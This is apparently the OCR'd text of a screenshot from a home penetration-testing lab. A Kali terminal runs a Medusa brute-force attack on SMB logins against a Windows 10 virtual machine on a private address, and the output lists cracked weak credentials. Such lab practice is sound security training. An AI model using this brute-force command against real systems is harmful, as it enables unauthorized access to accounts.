 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.1.35 -U usuarios.txt -P senhas.txt -M smbnt 2>/dev/null | grep "ACCOUNT FOUND"
2026-11-18 15:52:09 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: teste Password: teste123 [SUCCESS (ADMIN$ - Access Denied)]
2026-11-18 15:52:09 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: lab01 Password: admin123 [ERROR (0×FFFFFF:UNKNOWN_ERROR_CODE)]
2026-11-18 15:52:09 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: laboratorio Password: admin123 [ERROR (0×FFFFFF:UNKNOWN_ERROR_CODE)]
2026-11-18 15:52:09 ACCOUNT FOUND: [smbnt] Host: 192.168.1.35 User: Utilizador Password: admin123 [ERROR (0×FFFFFF:UNKNOWN_ERROR_CODE)]
┌──(kali㉿kali)-[~]
└─$
Trash
Win10Pro [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Reciclagem Mem Reduct
Microsoft Edge
POR 20:53
18/11/2026 3
Right Control
Pesquisar
amazon